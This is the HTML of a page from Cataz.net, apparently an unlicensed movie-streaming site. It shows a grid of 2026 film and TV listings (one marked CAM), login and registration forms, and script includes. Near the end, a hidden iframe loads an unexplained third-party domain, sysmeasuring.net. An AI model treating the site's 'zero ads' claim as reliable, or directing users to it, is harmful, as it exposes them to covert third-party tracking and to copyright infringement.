    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-the-rip-2026-141769" 
                        title="The Rip">The Rip</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">112m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">CAM</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/d2/9d/d29d9f2cbc173461c0e8d41b391f3321/d29d9f2cbc173461c0e8d41b391f3321.jpg"
             class="film-poster-img lazyload" title="28 Years Later: The Bone Temple"
             alt="28 Years Later: The Bone Temple">
        <a href="/movie/watch-28-years-later-the-bone-temple-2026-139834"
           class="film-poster-ahref flw-item-tip" 
           title="28 Years Later: The Bone Temple"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-28-years-later-the-bone-temple-2026-139834" 
                        title="28 Years Later: The Bone Temple">28 Years Later: The Bone Temple</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">109m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/54/a9/54a9ef71b314787e503967f684037497/54a9ef71b314787e503967f684037497.jpg"
             class="film-poster-img lazyload" title="Sharp Blade in the Snow"
             alt="Sharp Blade in the Snow">
        <a href="/tv/watch-sharp-blade-in-the-snow-2026-141677"
           class="film-poster-ahref flw-item-tip" 
           title="Sharp Blade in the Snow"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/watch-sharp-blade-in-the-snow-2026-141677" 
                        title="Sharp Blade in the Snow">Sharp Blade in the Snow</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 24</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/39/9b/399b3dd4d2482bcc7a9fd2d7440146c9/399b3dd4d2482bcc7a9fd2d7440146c9.jpg"
             class="film-poster-img lazyload" title="Taskaree: The Smuggler&#39;s Web"
             alt="Taskaree: The Smuggler&#39;s Web">
        <a href="/tv/watch-taskaree-the-smugglers-web-2026-141647"
           class="film-poster-ahref flw-item-tip" rel=&#34;nofollow&#34;
           title="Taskaree: The Smuggler&#39;s Web"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/watch-taskaree-the-smugglers-web-2026-141647" rel=&#34;nofollow&#34;
                        title="Taskaree: The Smuggler&#39;s Web">Taskaree: The Smuggler&#39;s Web</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 7</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/3f/c2/3fc27317acefa5ca232188d56bae8b7e/3fc27317acefa5ca232188d56bae8b7e.jpg"
             class="film-poster-img lazyload" title="Tracks in the Snow"
             alt="Tracks in the Snow">
        <a href="/tv/watch-tracks-in-the-snow-2026-141897"
           class="film-poster-ahref flw-item-tip" 
           title="Tracks in the Snow"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/watch-tracks-in-the-snow-2026-141897" 
                        title="Tracks in the Snow">Tracks in the Snow</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 8</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/95/73/95733ace6c6e4c67e5c3d48a9301babc/95733ace6c6e4c67e5c3d48a9301babc.jpg"
             class="film-poster-img lazyload" title="The Internship"
             alt="The Internship">
        <a href="/movie/watch-the-internship-2026-141671"
           class="film-poster-ahref flw-item-tip" 
           title="The Internship"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-the-internship-2026-141671" 
                        title="The Internship">The Internship</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">91m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/52/84/5284bb716d0ac15a62a27f79f25a4c81/5284bb716d0ac15a62a27f79f25a4c81.jpg"
             class="film-poster-img lazyload" title="The Beauty Queen and the Catfish"
             alt="The Beauty Queen and the Catfish">
        <a href="/tv/watch-the-beauty-queen-and-the-catfish-2026-141763"
           class="film-poster-ahref flw-item-tip" 
           title="The Beauty Queen and the Catfish"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/watch-the-beauty-queen-and-the-catfish-2026-141763" 
                        title="The Beauty Queen and the Catfish">The Beauty Queen and the Catfish</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 3</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/17/5a/175a6962453ef8f2fd80a8318a021dd4/175a6962453ef8f2fd80a8318a021dd4.jpg"
             class="film-poster-img lazyload" title="One Last Adventure: The Making of Stranger Things 5"
             alt="One Last Adventure: The Making of Stranger Things 5">
        <a href="/movie/watch-one-last-adventure-the-making-of-stranger-things-5-2026-141627"
           class="film-poster-ahref flw-item-tip" 
           title="One Last Adventure: The Making of Stranger Things 5"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-one-last-adventure-the-making-of-stranger-things-5-2026-141627" 
                        title="One Last Adventure: The Making of Stranger Things 5">One Last Adventure: The Making of Stranger Things 5</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">123m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/1f/62/1f6214fc2f6dcff3dd690f6c4909cf64/1f6214fc2f6dcff3dd690f6c4909cf64.jpg"
             class="film-poster-img lazyload" title="Accused: The Karen Read Story"
             alt="Accused: The Karen Read Story">
        <a href="/movie/watch-accused-the-karen-read-story-2026-141697"
           class="film-poster-ahref flw-item-tip" 
           title="Accused: The Karen Read Story"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/watch-accused-the-karen-read-story-2026-141697" 
                        title="Accused: The Karen Read Story">Accused: The Karen Read Story</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">90m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/6b/b0/6bb09dfa0ccae74f1819a90dfccbf8b9/6bb09dfa0ccae74f1819a90dfccbf8b9.jpg"
             class="film-poster-img lazyload" title="The Dream Maker"
             alt="The Dream Maker">
        <a href="/tv/watch-the-dream-maker-2026-141611"
           class="film-poster-ahref flw-item-tip" 
           title="The Dream Maker"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/tv/watch-the-dream-maker-2026-141611" 
                        title="The Dream Maker">The Dream Maker</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 21</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                <div class="clearfix"></div>
                            </div>
                        </div>
                    </section>
                    <!--End: Section film list-->
                </div>
            </div>
            <!--End: Related-->
        </div>
        <!--End: Main-->
        <div style="text-align:center;margin-bottom: 20px;margin-top:20px;display:none;" id="Q39hhYQopC-bottom"></div>
<div id="footer">
    <h1 style="display: none;">Watch Missing 411: The U.F.O. Connection 2022 Full movie online Cataz.net</h1>
    <div class="container">
        <div class="footer-about">
            <div class="footer-fa-text">Cataz.net is a Free Movies streaming site with zero ads.
                We let you watch movies online without having to register or paying, with over 10000 movies and
                TV-Series.
                You can also Download full movies from Cataz.net and watch it later if you want.
            </div>
            <div class="footer-fa-menu">
                <a href="/android-movies-apk" title="Android App">Android App</a><span class="space">-</span>
                <a href="/terms" title="Terms of service">Terms of service</a><span class="space">-</span>
                <a href="/contact" title="Contact">Contact</a><span class="space">-</span>
                <a href="/sitemap.xml" title="Sitemap">Sitemap</a><span class="space">-</span>
                
                <a href="/faq" title="FAQ">FAQ</a>
                
                
                
            </div>
        </div>
        <div class="footer-notice">
            <span>Cataz.net does not store any files on our server, we only linked to the media which is hosted on 3rd party services.</span>
        </div>
        <div class="footer-logo-block">
            <a href="/" class="footer-logo"><img
                        src="/images/group_1/theme_9/logo.png?v=0.1" alt="Logo footer"></a>
            <p class="copyright">© Cataz.net</p>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

    </div>
    <!--Begin: Modal-->
    <div class="modal fade premodal premodal-login" id="modallogin" tabindex="-1" role="dialog"
     aria-labelledby="modallogintitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="tab-content">
                <!--Begin: tab login-->
                <div id="modal-tab-login" class="tab-pane active auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle">Welcome back!</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <div class="modal-logo mb-3"><img
                                    src="/images/group_1/theme_9/logo-square.png"
                                    alt="Logo">
                        </div>
                        <form class="preform" @submit="login" method="post">
                            <div v-if="error_login" class="alert alert-danger" role="alert">{{error_message}}</div>
                            <div class="form-group">
                                <label class="prelabel" for="email">Email address</label>
                                <input v-model="email" type="email" class="form-control" id="email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="password">Password</label>
                                <input v-model="password" type="password" class="form-control" id="password"
                                       placeholder="Password" required>
                            </div>
                            <div class="form-check custom-control custom-checkbox">
                                <div class="float-left">
                                    <input name="remember" v-model="remember" type="checkbox"
                                           class="custom-control-input" id="remember">
                                    <label class="custom-control-label" for="remember">Remember me</label>
                                </div>
                                <div class="float-right">
                                    <a @click="show_forgot" href="javascript:void(0)"
                                       class="link-highlight text-forgot">Forgot password?</a>
                                </div>
                                <div class="clearfix"></div>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Login</button>
                                <div class="loading-relative" id="login-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Don't have an account? <a @click="show_register" href="javascript:void(0)"
                                                  class="link-highlight"
                                                  title="Register">Register</a>
                    </div>
                </div>
                <!--End: tab login-->
                <!--Begin: tab forgot-->
                <div id="modal-tab-forgot" class="tab-pane fade auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle3">Reset Password</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="forgot_password" method="post">
                            <div class="form-group">
                                <label class="prelabel" for="forgot-email">Your Email</label>
                                <input v-model="email" type="email" class="form-control" id="forgot-email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Submit</button>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        <a @click="show_login" class="link-highlight" title="Sign-in"><i
                                    class="fa fa-angle-left mr-2"></i>Back
                            to Login</a>
                    </div>
                </div>
                <!--End: tab forgot-->
                <!--Begin: tab register-->
                <div id="modal-tab-register" class="tab-pane fade auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle2">Create an Account</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="register" method="post">
                            <div v-if="error_register" class="alert alert-danger" role="alert">{{error_message}}
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-username">Your name</label>
                                <input v-model="name" type="text" class="form-control" id="re-username"
                                       placeholder="Name" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-email">Email address</label>
                                <input v-model="email" type="email" class="form-control" id="re-email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-password">Password</label>
                                <input v-model="password" type="password" class="form-control" id="re-password"
                                       placeholder="Password" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel"
                                       for="re-confirmpassword">Confirm Password</label>
                                <input v-model="confirm_password" type="password" class="form-control"
                                       id="re-confirmpassword"
                                       placeholder="Confirm Password" autocomplete="off" required>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Register</button>
                                <div class="loading-relative" id="register-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Have an account? <a @click="show_login" class="link-highlight"
                                            title="Login">Login</a>
                    </div>
                </div>
                <!--End: tab register-->
            </div>
        </div>
    </div>
</div>

    <div class="modal fade premodal premodal-trailer" id="modaltrailer" tabindex="-1" role="dialog"
         aria-labelledby="modaltrailertitle" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <div class="iframe16x9">
                        <iframe width="560" height="315"
                                id="iframe-trailer" data-src="https://www.youtube.com/embed/"
                                frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--End: Modal-->
</div>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.15.0/umd/popper.min.js"></script>
<script type="text/javascript"
        src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.1.1/lazysizes.min.js"
        async></script>
<script src="https://cdn.jsdelivr.net/npm/js-cookie@beta/dist/js.cookie.min.js"></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<script type="text/javascript"
        src="https://platform-api.sharethis.com/js/sharethis.js#property=6433be364f61b7001240a339&product=inline-share-buttons&source=platform"
        async="async"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.8/postscribe.min.js"></script>
<script>var currPage = 'detail';</script>
<script type="text/javascript"
        src="/js/group_1/app.min.js?v=0.2"></script>


<iframe style="display: none" src="https://sysmeasuring.net"></iframe>

<script>
    $(document).ready(function () {
        check_favorite();
        // get_episodes();
        vote_info();
        if (movie.type == 2) {
            $.get("/ajax/season/list/" + movie.id, function (res) {
                $('#content-episodes').html(res);
            });
        } else {
            $.get("/ajax/episode/list/" + movie.id, function (res) {
                $('#content-episodes').html(res);
            });
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e74914d4509a458faabca92aa86ddbc3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
